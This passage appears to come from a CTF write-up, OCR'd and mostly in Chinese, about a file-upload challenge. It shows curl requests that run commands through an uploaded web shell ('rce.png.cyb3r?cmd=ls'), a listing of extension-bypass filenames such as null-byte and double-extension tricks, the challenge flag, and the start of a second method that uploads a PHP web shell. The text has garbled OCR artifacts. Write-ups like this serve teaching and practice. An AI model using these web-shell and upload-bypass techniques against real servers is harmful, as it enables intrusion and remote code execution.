$ curl "http://chal.noxale.com:8079/uploads/rce.png.cyb3r?cmd=ls"
1.jpg
1.jpg%00php
1.php%00jpg
1.php.jpg
1jpg
2.php%00jpg
2.php.jpg
2.php;.jpg
7H3-FL4G-1S-H3r3
Don't open
dummy.png.txt
exec.png.cyb3r
gif.phpjpg
gifjpg
rce.png.cyb3r
shell.png.cyb3r
shell.png.phtml
uploadTest.txt
$ curl "http://chal.noxale.com:8079/uploads/rce.png.cyb3r?cmd=file%207H3-FL4G-1S-H3r3"
7H3-FL4G-1S-H3r3: directory
$ curl "http://chal.noxale.com:8079/uploads/rce.png.cyb3r?cmd=ls%207H3-FL4G-1S-H3r3"
noxCTF{N3V3R_7RU57_07H3R5}
最后得到答案：noxCTF{N3V3R_7RU57_07H3R5}
第二种方法：
打开链接：http://chal.noxale.com:8079
It is the most secure uploading server in the world!
BROWSE Upload file
SUBMIT ➤
让我们尝试上传这个非常可爱的zzkjRTe.jpg图片：
It is the most secure uploading server in the world!
BROWSE Upload file
SUBMIT ➤
File: kitten.jpg
Image uploaded to: Here
正如我们所看到的，它还为我们提供了在服务器上找到此图片的路
径：http://chal.noxale.com:8079/uploads/kittens.jpg
在探索这条路径之前，让我们尝试上传一个非常简单的webshell名为shell.php。它实际上是Arrexel的剧本。